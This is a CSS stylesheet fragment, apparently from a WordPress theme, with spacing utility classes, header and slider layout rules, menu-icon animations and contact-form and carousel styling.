	.mb--6{margin-bottom: -6px;}.mt10{margin-top:10px;}.mr10{margin-right:10px;}.p0{padding:0!important}.p32{padding:0 32px}.pt0{padding-top:0}.pt8{padding-top:8px}.pt10{padding-top:10px}.pt16{padding-top:16px}.pt24{padding-top:24px}.pt32{padding-top:32px}.pt40{padding-top:40px}.pt48{padding-top:48px}.pt64{padding-top:64px}.pt80{padding-top:80px}.pt96{padding-top:96px}.pt120{padding-top:120px}.pt160{padding-top:160px}.pt180{padding-top:180px}.pt240{padding-top:240px}.pb0{padding-bottom:0}.pb8{padding-bottom:8px}.pb16{padding-bottom:16px}.pb24{padding-bottom:24px}.pb32{padding-bottom:32px}.pb40{padding-bottom:40px}.pb48{padding-bottom:48px}.pb64{padding-bottom:64px}.pb80{padding-bottom:80px}.pb96{padding-bottom:96px}.pb120{padding-bottom:120px}.pb160{padding-bottom:160px}.pb180{padding-bottom:180px}.pb240{padding-bottom:240px}.pl-32{padding-left:32px}.pl-16{padding-left:16px}.pr-16{padding-right:16px!important;}.pl-6{padding-left:6px}.pr-6{padding-right:6px}.pr-32{padding-right:32px}.m0{margin:0!important}.mb0{margin-bottom:0!important}.mb3{margin-bottom:3px}.mb8{margin-bottom:8px}.mb10{margin-bottom:10px}.mb16{margin-bottom:16px}.mb20{margin-bottom:20px}.mb24{margin-bottom:24px}.mb30{margin-bottom:30px}.mb32{margin-bottom:32px}.mb40{margin-bottom:40px}.mb70{margin-bottom:70px}.mb48{margin-bottom:48px}.mb64{margin-bottom:64px}.mb80{margin-bottom:80px}.mb72{margin-bottom:72px}.mb96{margin-bottom:96px}.mb120{margin-bottom:120px}.mb160{margin-bottom:160px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-15{margin-right:15px}.mr-24{margin-right:24px}.mr-5{margin-right:5px}.mr-0{margin-right:0!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-15{margin-left:15px}.ml-24{margin-left:24px}.ml-5{margin-left:5px}.ml-0{margin-left:0!important}.mr--32{margin-right:-32px}.ml--32{margin-left:-32px}.mt0{margin-top:0!important}.mt8s{margin-top:8px!important;}.mt8{margin-top:8px}.mt16{margin-top:16px}.mt24{margin-top:24px}.mt30{margin-top:30px}.mt32{margin-top:32px}.mt40{margin-top:40px}.mt48{margin-top:48px}.mt50{margin-top:50px}.mt64{margin-top:64px}.mt80{margin-top:80px}.mt72{margin-top:72px}.mt96{margin-top:96px}.mt120{margin-top:120px}.mt160{margin-top:160px}.vc_row .mt0-vc{margin-top:0!important}@media all and (min-width: 1024px){.pl-l-80{padding-left:80px}.pr-l-80{padding-right:80px}}@media all and (max-width: 768px){.pr-xs-15{padding-right: 15px;}.pl-xs-15{padding-left: 15px;}.p0-xs{padding:0}.pt-xs-0{padding-top:0}.pt-xs-8{padding-top:8px}.pt-xs-16{padding-top:16px}.pt-xs-24{padding-top:24px}.pt-xs-32{padding-top:32px}.pt-xs-40{padding-top:40px}.pt-xs-48{padding-top:48px}.pt-xs-64{padding-top:64px}.pt-xs-80{padding-top:80px}.pt-xs-96{padding-top:96px}.pt-xs-120{padding-top:120px}.pt-xs-160{padding-top:160px}.pt-xs-180{padding-top:180px}.pt-xs-240{padding-top:240px}.pb-xs-0{padding-bottom:0}.pb-xs-8{padding-bottom:8px}.pb-xs-16{padding-bottom:16px}.pb-xs-24{padding-bottom:24px}.pb-xs-32{padding-bottom:32px}.pb-xs-40{padding-bottom:40px}.pb-xs-48{padding-bottom:48px}.pb-xs-64{padding-bottom:64px}.pb-xs-80{padding-bottom:80px}.pb-xs-96{padding-bottom:96px}.pb-xs-120{padding-bottom:120px}.pb-xs-180{padding-bottom:180px}.pb-xs-240{padding-bottom:240px}.m0-xs{margin:0}.mb-xs-0{margin-bottom:0}.mb-xs-8{margin-bottom:8px}.mb-xs-16{margin-bottom:16px}.mb-xs-24{margin-bottom:24px}.mb-xs-32{margin-bottom:32px}.mb-xs-40{margin-bottom:40px}.mb-xs-48{margin-bottom:48px}.mb-xs-64{margin-bottom:64px}.mb-xs-80{margin-bottom:80px}.mb-xs-96{margin-bottom:96px}.mb-xs-120{margin-bottom:120px}.mt-xs-0{margin-top:0}.mt-xs-8{margin-top:8px}.mt-xs-16{margin-top:16px}.mt-xs-24{margin-top:24px}.mt-xs-32{margin-top:32px}.mt-xs-40{margin-top:40px}.mt-xs-48{margin-top:48px}.mt-xs-64{margin-top:64px}.mt-xs-80{margin-top:80px}.mt-xs-96{margin-top:96px}.mt-xs-120{margin-top:120px}}@media ( max-width: 480px ){.mb-phone-0{margin-bottom: 0!important;}.mb-xs-40{margin-bottom:32px}.mb-xs-24{margin-bottom:24px}.mt-xx-24{margin-top: 24px;}.mb-xx-24{margin-bottom: 24px;}}@media ( max-width: 768px ){.ml-sm-0{margin-left: 0!important;}.mr-sm-0{margin-right: 0!important;}.p0-sm-min{padding:0}}.mt--30{margin-top: -30px;}
	
/* 7. HEADER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.vertical-flex{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;justify-content:center;-webkit-justify-content:center;flex-direction:row;-webkit-flex-direction:row}
	@media(max-width:768px){.vertical-flex.row{display:block}}
	.vertical-flex-column{margin:0;z-index:2;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;justify-content:center;-webkit-justify-content:center;flex-direction:column;-webkit-flex-direction:column}
	@media(min-width:768px){
		.vertical-flex-column>.row{width:100%}
		.header-single .vertical-flex-column .row>[class*="col-"].text-right,.header-slider .vertical-flex-column .row>[class*="col-"].text-right,.header-single .vertical-flex-column .row>[class*="col-"].text-left,.header-slider .vertical-flex-column .row>[class*="col-"].text-left{width:100%}
		.header-single .vertical-flex-column .row>[class*="col-"].text-left,.header-slider .vertical-flex-column .row>[class*="col-"].text-left{margin-left:0}
		.header-single .vertical-flex-column .row>[class*="col-"].text-center,.header-slider .vertical-flex-column .row>[class*="col-"].text-center{margin-left:0;width:100%}
		.header-single .vertical-flex-column .row>[class*="col-"],.header-slider .vertical-flex-column .row>[class*="col-"]{min-width:500px}
		.header-single .vertical-flex-column .row>.col-sm-6,.header-slider .vertical-flex-column .row>.col-sm-6{padding-left:0}
	}
	.overlay-lighter{background-color:rgba(31,34,37,0.38)!important}
	.overlay-smaller{padding:25px 35px!important}
	.no-link{text-transform:none;opacity:.8!important;font-size:15px!important;letter-spacing:0!important}
	.no-link:after{display:none!important}
	@media(min-width:991px){.transparent:not(.nav-show) .no-link{color:#fff}}
	@media(max-width:640px){.no-link{font-size:12px!important}}
	.menu-image{transform:translate3d(0,0px,0)!important;-webkit-transform:translate3d(0,0px,0)!important;-moz-transform:translate3d(0,0px,0)!important}
	@media(max-width:990px){.menu-image{display:none}}
	.menu-image>a{padding:0!important;margin:0!important;position:initial!important;opacity:1!important}
	.menu-image>.subnav{display:none!important}
	.vertical-menu .menu-image{display:none!important}
	.menu--line:nth-child(1),.menu--line:nth-child(4),.menu--line:nth-child(6){top:0;left:0;width:100%;-webkit-transform-origin:left center;transform-origin:left center}
	.menu--line:nth-child(2){top:8px;left:6px;width:19px;-webkit-transform-origin:left center;transform-origin:left center}
	.menu--line:nth-child(3),.menu--line:nth-child(5),.menu--line:nth-child(7){top:16px;left:0;width:100%;-webkit-transform-origin:left center;transform-origin:left center}
	.menu--line:nth-child(4){top:-1px;left:4px;-webkit-transform:rotate(45deg) translateX(0) scaleX(0);transform:rotate(45deg) translateX(0) scaleX(0)}
	.menu--line:nth-child(5){top:-1px;left:22px;-webkit-transform:rotate(135deg) translateX(0) scaleX(0);transform:rotate(135deg) translateX(0) scaleX(0)}
	.menu-line.is-inactive:hover .menu--line:nth-child(1){-webkit-animation:menuLine .33s ease-out .32s;animation:menuLine .33s ease-out .32s}
	.menu-line.is-inactive:hover .menu--line:nth-child(2){-webkit-animation:menuLine .33s ease-out .21s;animation:menuLine .33s ease-out .21s;left:0;width:100%;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}
	.menu-line.is-inactive:hover .menu--line:nth-child(3){-webkit-animation:menuLine .33s ease-out .1s;animation:menuLine .33s ease-out .1s}
	.menu-line.is-active .menu--line:nth-child(1),.menu-line.is-active .menu--line:nth-child(2),.menu-line.is-active .menu--line:nth-child(3),.menu-line.is-inactive:hover .menu--line:nth-child(6),.menu-line.is-inactive:hover .menu--line:nth-child(7){display:none}
	.menu-line.is-active:hover .menu--line:nth-child(4){-webkit-transform:rotate(45deg) translateX(0) scaleX(1);transform:rotate(45deg) translateX(0) scaleX(1);-webkit-transition-duration:.42s;transition-duration:.42s;-webkit-transition-timing-function:cubic-bezier(.52,.01,.16,1);transition-timing-function:cubic-bezier(.52,.01,.16,1);-webkit-transition-delay:.3s;transition-delay:.3s}
	.menu-line.is-active:hover .menu--line:nth-child(5){-webkit-transform:rotate(135deg) translateX(0) scaleX(1);transform:rotate(135deg) translateX(0) scaleX(1);-webkit-transition-duration:.42s;transition-duration:.42s;-webkit-transition-timing-function:cubic-bezier(.52,.01,.16,1);transition-timing-function:cubic-bezier(.52,.01,.16,1);-webkit-transition-delay:.4s;transition-delay:.4s}
	.menu-line.is-active:hover .menu--line:nth-child(6){-webkit-transform:rotate(225deg) translateX(0) scaleX(0);transform:rotate(225deg) translateX(0) scaleX(0);-webkit-transition-duration:.42s;transition-duration:.42s;-webkit-transition-timing-function:cubic-bezier(.52,.01,.16,1);transition-timing-function:cubic-bezier(.52,.01,.16,1);-webkit-transition-delay:.1s;transition-delay:.1s}
	.menu-line.is-active:hover .menu--line:nth-child(7){-webkit-transform:rotate(-45deg) translateX(0) scaleX(0);transform:rotate(-45deg) translateX(0) scaleX(0);-webkit-transition-duration:.42s;transition-duration:.42s;-webkit-transition-timing-function:cubic-bezier(.52,.01,.16,1);transition-timing-function:cubic-bezier(.52,.01,.16,1);-webkit-transition-delay:.2s;transition-delay:.2s}
	.menu-line.is-active .menu--line:nth-child(6){-webkit-transform:rotate(225deg) translateX(0) scaleX(1);transform:rotate(225deg) translateX(0) scaleX(1);top:17px;left:22px}
	.menu-line.is-active .menu--line:nth-child(7){-webkit-transform:rotate(-45deg) translateX(0) scaleX(1);transform:rotate(-45deg) translateX(0) scaleX(1);top:17px;left:4px}
	@-webkit-keyframes menuLine{
		0%{-webkit-transform:translateX(0);transform:translateX(0)}
		50%{-webkit-transform:translateX(110%);transform:translateX(110%)}
		50.001%{-webkit-transform:translateX(0) translateY(11px);transform:translateX(0) translateY(11px)}
		100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}
	}
	@keyframes menuLine{
		0%{-webkit-transform:translateX(0);transform:translateX(0)}
		50%{-webkit-transform:translateX(110%);transform:translateX(110%)}
		50.001%{-webkit-transform:translateX(0) translateY(11px);transform:translateX(0) translateY(11px)}
		100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}
	}
	.header-single .btn+.btn,.main-slider .btn+.btn{margin-left:12px!important}
	@media(max-width:767px){
		.header-single .btn+.btn,.main-slider .btn+.btn{margin:0!important;margin-top:15px!important}
	}
	@media(max-width:640px){
		.header-single .btn,.main-slider .btn{min-width:65%}
	}.header-single .text-center .btn,.main-slider .text-center .btn{margin-left:6px!important;margin-right:6px!important}
	@media(max-width:767px){
		.header-single .text-center .btn,.main-slider .text-center .btn{margin:0!important;margin-top:15px!important}
	}
	@media all and (max-width:768px){
		.header-single .mb-xs-80,.main-slider .mb-xs-80{margin-bottom:0}
		.header-single .mt48,.main-slider .mt48{margin-top:12px}
		.header-single.pb-xs-80,.main-slider.pb-xs-80{padding-bottom:125px}
		.header-single.pt-xs-80,.main-slider.pt-xs-80{padding-top:125px}
	}
	@media(max-width:1024px){
		.header-single .lead,.main-slider .lead{font-size:28px!important;line-height:36px!important;margin-bottom:20px!important}
	}
	@media(max-width:768px){
		.header-single .lead,.main-slider .lead{font-size:16px!important;line-height:20px!important;margin-bottom:15px!important}
	}
	@media(max-width:460px){
		.header-contact .header-single .lead,.header-contact .main-slider .lead {display: none;}
		.header-contact .heading-title-standard, .header-contact .heading-title-thin, .header-contact .heading-title-bold {font-size: 16px!important; line-height: 20px!important;}
	}
	.header-single .lead i,.header-single .heading-title-standard i,.header-single .heading-title-thin i,.header-single .heading-title-bold i,.header-single .heading-content i,.main-slider .lead i,.main-slider .heading-title-standard i,.main-slider .heading-title-thin i,.main-slider .heading-title-bold i,.main-slider .heading-content i{font-family:'Droid Serif',serif;font-style:normal;font-weight:400}
	.header-single .heading-content cite,.main-slider .heading-content cite{font-style:normal}
	@media(min-width:1028px){
		.header-single .row>.col-sm-6:first-child,.main-slider .row>.col-sm-6:first-child{padding-top:50px}
	}
	.header-single .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control::-webkit-input-placeholder { color: #252525!important; }
	.header-single .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control:-moz-placeholder { color: #252525!important; }
	.header-single .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control::-moz-placeholder { color: #252525!important; }
	.header-single .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control:-ms-input-placeholder { color: #252525!important; }
	.header-single .row .display-cell .wpcf7 .wpcf7-form-control::-webkit-input-placeholder { color: #252525!important; }
	.header-single .row .display-cell .wpcf7 .wpcf7-form-control:-moz-placeholder { color: #252525!important; }
	.header-single .row .display-cell .wpcf7 .wpcf7-form-control::-moz-placeholder { color: #252525!important; }
	.header-single .row .display-cell .wpcf7 .wpcf7-form-control:-ms-input-placeholder { color: #252525!important; }
	.main-slider .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control::-webkit-input-placeholder { color: #252525!important; }
	.main-slider .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control:-moz-placeholder { color: #252525!important; }
	.main-slider .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control::-moz-placeholder { color: #252525!important; }
	.main-slider .row>.col-sm-6:last-child .wpcf7 .wpcf7-form-control:-ms-input-placeholder { color: #252525!important; }
	.main-slider .row .display-cell .wpcf7 .wpcf7-form-control::-webkit-input-placeholder { color: #252525!important; }
	.main-slider .row .display-cell .wpcf7 .wpcf7-form-control:-moz-placeholder { color: #252525!important; }
	.main-slider .row .display-cell .wpcf7 .wpcf7-form-control::-moz-placeholder { color: #252525!important; }
	.main-slider .row .display-cell .wpcf7 .wpcf7-form-control:-ms-input-placeholder { color: #252525!important; }
	.header-single .row>.col-sm-6:last-child .wpcf7,.main-slider .row>.col-sm-6:last-child .wpcf7,
	.header-single .row .display-cell .wpcf7,.main-slider .row .display-cell .wpcf7{margin-bottom:0;padding:24px;border-radius:4px;background-color:rgba(255,255,255,.95);overflow:hidden}
	.header-single .row .display-cell .wpcf7,.main-slider .row .display-cell .wpcf7{display: inline-block;}
	@media(min-width:1028px){
		.header-single .row>.col-sm-6:last-child .wpcf7,.main-slider .row>.col-sm-6:last-child .wpcf7{margin-left:150px}
		.header-single .row>.col-sm-6:last-child .wpcf7 div.wpcf7-validation-errors,.header-single .row>.col-sm-6:last-child .wpcf7 div.wpcf7-mail-sent-ok,.main-slider .row>.col-sm-6:last-child .wpcf7 div.wpcf7-validation-errors,.main-slider .row>.col-sm-6:last-child .wpcf7 div.wpcf7-mail-sent-ok{margin-bottom:24px}
	}
	@media(max-width:640px){
		.header-single .row>.col-sm-6:last-child .wpcf7,.main-slider .row>.col-sm-6:last-child .wpcf7{padding:4px 10px; margin-top: 20px;}
	}
	.header-single .row>.col-sm-6:last-child .wpcf7 label,.main-slider .row>.col-sm-6:last-child .wpcf7 label{color:#252525!important}
	.header-single .row>.col-sm-6:last-child .wpcf7 input[type="text"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="password"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="date"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="datetime"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="email"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="number"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="search"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="tel"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="time"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="url"],.header-single .row>.col-sm-6:last-child .wpcf7 textarea,.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="text"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="password"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="date"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="datetime"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="email"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="number"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="search"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="tel"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="time"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="url"],.main-slider .row>.col-sm-6:last-child .wpcf7 textarea{color:#595959!important;font-weight:400}
	@media(max-width:640px){
		.header-single .row>.col-sm-6:last-child .wpcf7 input[type="text"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="password"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="date"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="datetime"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="email"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="number"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="search"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="tel"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="time"],.header-single .row>.col-sm-6:last-child .wpcf7 input[type="url"],.header-single .row>.col-sm-6:last-child .wpcf7 textarea,.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="text"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="password"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="date"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="datetime"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="email"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="number"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="search"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="tel"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="time"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="url"],.main-slider .row>.col-sm-6:last-child .wpcf7 textarea{margin-bottom:5px}
	}
	.header-single .row>.col-sm-6:last-child .wpcf7 .wpcf7-not-valid,.main-slider .row>.col-sm-6:last-child .wpcf7 .wpcf7-not-valid{border-color:#eb4c49!important}
	.header-single .row>.col-sm-6:last-child .wpcf7 input[type="submit"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="submit"]{width:100%}
	@media(max-width:640px){
		.header-single .row>.col-sm-6:last-child .wpcf7 input[type="submit"],.main-slider .row>.col-sm-6:last-child .wpcf7 input[type="submit"]{width:auto}
	}
	.header-single .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text::-webkit-input-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text::-webkit-input-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text:-moz-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text:-moz-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text:-ms-input-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text:-ms-input-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text::-moz-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 input.wpcf7-text::-moz-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 textarea::-webkit-input-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 textarea::-webkit-input-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 textarea:-moz-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 textarea:-moz-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 textarea:-ms-input-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 textarea:-ms-input-placeholder{color:#aaa}
	.header-single .row>.col-sm-6:last-child .wpcf7 textarea::-moz-placeholder,.main-slider .row>.col-sm-6:last-child .wpcf7 textarea::-moz-placeholder{color:#aaa}
	.header-single .lead,.header-slider .lead{ font-size: 18px; line-height: 25px; letter-spacing: 0px;}
	@media(min-width:1200px){
		.header-single .heading-content:not(.display-cell),.header-slider .heading-content:not(.display-cell){padding:0 10%}
	}
	.header-single .heading-content .countdown,.header-slider .heading-content .countdown{margin-bottom:40px}
	.header-single .col-sm-6 .heading-content,.header-slider .col-sm-6 .heading-content{padding:0!important}
	.header-single h1+.heading-content,.header-single .text-left .heading-content,.header-single .text-right .heading-content,.header-single .small-container .heading-content,.header-slider h1+.heading-content,.header-slider .text-left .heading-content,.header-slider .text-right .heading-content,.header-slider .small-container .heading-content{padding:0!important}
	.header-single p.sub,.header-slider p.sub{font-size:13px;margin-bottom:10px;margin-top:30px}
	@media(max-width:600px){
		.header-single p,.header-slider p{font-size:12px!important}
		.header-single .wpcf7 p,.header-slider .wpcf7 p{display:block!important}
	}
	@media(max-width:768px){
		.header-single .vertical-alignment,.header-slider .vertical-alignment{text-align:center}
		.header-single .heading-content img,.header-slider .heading-content img{max-height:400px;width:auto;padding-top:40px}
	}
	@media(min-width:991px){
		.header-single .heading-content+div .wpcf7,.header-slider .heading-content+div .wpcf7{margin-top:24px}
	}
	.header-single>.container,.header-single>.align-bottom,.header-slider>.container,.header-slider>.align-bottom{opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}
	.header-single>.container.visible,.header-single>.align-bottom.visible,.header-slider>.container.visible,.header-slider>.align-bottom.visible{opacity:1}
	.header-single>.align-bottom,.header-slider>.align-bottom{opacity:1}
	.header-single .form-container,.header-slider .form-container{line-height:1}
	.header-single .text-center .wpcf7-form .button-group,.header-slider .text-center .wpcf7-form .button-group{margin:0 auto}
	.header-single .wpcf7-form .button-group,.header-slider .wpcf7-form .button-group{max-width:750px}
	.header-single .wpcf7-form .button-group input.wpcf7-text::-webkit-input-placeholder,.header-slider .wpcf7-form .button-group input.wpcf7-text::-webkit-input-placeholder{color:#fff}
	.header-single .wpcf7-form .button-group input.wpcf7-text:-moz-placeholder,.header-slider .wpcf7-form .button-group input.wpcf7-text:-moz-placeholder{color:#fff}
	.header-single .wpcf7-form .button-group input.wpcf7-text:-ms-input-placeholder,.header-slider .wpcf7-form .button-group input.wpcf7-text:-ms-input-placeholder{color:#fff}
	.header-single .wpcf7-form .button-group input.wpcf7-text::-moz-placeholder,.header-slider .wpcf7-form .button-group input.wpcf7-text::-moz-placeholder{color:#fff}
	.header-single .item-content:not(.dark-input) input.wpcf7-text::-webkit-input-placeholder,.header-slider .item-content:not(.dark-input) input.wpcf7-text::-webkit-input-placeholder{color:#fff}
	.header-single .item-content:not(.dark-input) input.wpcf7-text:-moz-placeholder,.header-slider .item-content:not(.dark-input) input.wpcf7-text:-moz-placeholder{color:#fff}
	.header-single .item-content:not(.dark-input) input.wpcf7-text:-ms-input-placeholder,.header-slider .item-content:not(.dark-input) input.wpcf7-text:-ms-input-placeholder{color:#fff}
	.header-single .item-content:not(.dark-input) input.wpcf7-text::-moz-placeholder,.header-slider .item-content:not(.dark-input) input.wpcf7-text::-moz-placeholder{color:#fff}
	.background-overlay{background-color:#0a0a0a;opacity:.3;position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}
	.background-overlay.darker{background-color:#000;opacity:.5;}
	.player+.background-overlay,.video-background-content+.background-overlay{z-index:1}
	.main-slider{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
	.main-slider .item{opacity:0;width:100%;display:block;background-position:center center;background-size:cover;background-repeat:no-repeat}
	.main-slider .active .item,.main-slider.vertical-slider .item{opacity:1}
	.main-slider .item-content{z-index:2}
	.main-slider:hover .owl-nav .owl-prev,.main-slider:hover .owl-nav .owl-next{opacity:1}
	.main-slider .owl-nav .owl-prev:before,.main-slider .owl-nav .owl-next:before{padding:20px 10px;background:transparent;border:0 solid transparent;font-size:20px!important;display:inline-block;text-align:center;vertical-align:middle;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}
	.main-slider .owl-nav .owl-prev:hover:before,.main-slider .owl-nav .owl-next:hover:before{opacity:.75}
	.main-slider .owl-nav .owl-next{right:15px}
	.main-slider .owl-nav .owl-next:before{font-size:40px!important}
	@media(max-width:990px){
		.main-slider .owl-nav .owl-next{right:0}
		.main-slider .owl-nav .owl-next:before{font-size:16px!important}
	}
	.main-slider .owl-nav .owl-prev{left:15px}
	.main-slider .owl-nav .owl-prev:before{font-size:40px!important}
	@media(max-width:990px){
		.main-slider .owl-nav .owl-prev{left:0}
		.main-slider .owl-nav .owl-prev:before{font-size:16px!important}
	}
	.post-slider .owl-nav .owl-prev:before,.post-slider .owl-nav .owl-next:before{padding:20px 10px;background:rgba(10,10,10,0.5);border:0 solid transparent;font-size:20px!important;display:inline-block;text-align:center;vertical-align:middle;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}
	.post-slider .owl-nav .owl-prev:hover:before,.post-slider .owl-nav .owl-next:hover:before{border-top-width:40px;border-bottom-width:40px}
	.post-slider .owl-nav .owl-next{right:0}
	.post-slider .owl-nav .owl-prev{left:0}
	.post-slider .owl-dots{display:none!important}
	@media all and (min-width:769px){
		.main-slider h1{-webkit-transition:all .6s ease-in-out 400ms;-moz-transition:all .6s ease-in-out 400ms;-o-transition:all .6s ease-in-out 400ms;-ms-transition:all .6s ease-in-out 400ms;transition:all .6s ease-in-out 400ms}
		.main-slider .lead,.main-slider hr{-webkit-transition:all .6s ease-in-out 800ms;-moz-transition:all .6s ease-in-out 800ms;-o-transition:all .6s ease-in-out 800ms;-ms-transition:all .6s ease-in-out 800ms;transition:all .6s ease-in-out 800ms}
		.main-slider .lead+div,.main-slider .lead+div+div,.main-slider .heading-content+div,.main-slider .heading-content+div+div,.main-slider p,.main-slider .embed-form{-webkit-transition:all .6s ease-in-out 1100ms;-moz-transition:all .6s ease-in-out 1100ms;-o-transition:all .6s ease-in-out 1100ms;-ms-transition:all .6s ease-in-out 1100ms;transition:all .6s ease-in-out 1100ms}
		.main-slider .item-content.slide-up h1{opacity:0;transform:translate3d(0,-80px,0);-webkit-transform:translate3d(0,-80px,0);-moz-transform:translate3d(0,-80px,0)}
		.main-slider .item-content.slide-up p,.main-slider .item-content.slide-up hr,.main-slider .item-content.slide-up .lead,.main-slider .item-content.slide-up .lead+div,.main-slider .item-content.slide-up .lead+div+div,.main-slider .item-content.slide-up .heading-content+div,.main-slider .item-content.slide-up .heading-content+div+div,.main-slider .item-content.slide-up .embed-form{opacity:0;transform:translate3d(0,80px,0);-webkit-transform:translate3d(0,80px,0);-moz-transform:translate3d(0,80px,0)}
		.main-slider .item-content.zoom-out h1,.main-slider .item-content.zoom-out p,.main-slider .item-content.zoom-out hr,.main-slider .item-content.zoom-out .lead,.main-slider .item-content.zoom-out .lead+div,.main-slider .item-content.zoom-out .lead+div+div,.main-slider .item-content.zoom-out .heading-content+div,.main-slider .item-content.zoom-out .heading-content+div+div,.main-slider .item-content.zoom-out .embed-form{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}
		.main-slider .item-content.zoom-in h1,.main-slider .item-content.zoom-in p,.main-slider .item-content.zoom-in hr,.main-slider .item-content.zoom-in .lead,.main-slider .item-content.zoom-in .lead+div,.main-slider .item-content.zoom-in .lead+div+div,.main-slider .item-content.zoom-in .heading-content+div,.main-slider .item-content.zoom-in .heading-content+div+div,.main-slider .item-content.zoom-in .embed-form{opacity:0;-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15)}
		.main-slider .active .item-content.slide-up h1,.main-slider .active .item-content.slide-up p,.main-slider .active .item-content.slide-up hr,.main-slider .active .item-content.slide-up .lead,.main-slider .active .item-content.slide-up .lead+div,.main-slider .active .item-content.slide-up .lead+div+div,.main-slider .active .item-content.slide-up .heading-content+div,.main-slider .active .item-content.slide-up .heading-content+div+div,.main-slider .active .item-content.slide-up .embed-form{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}
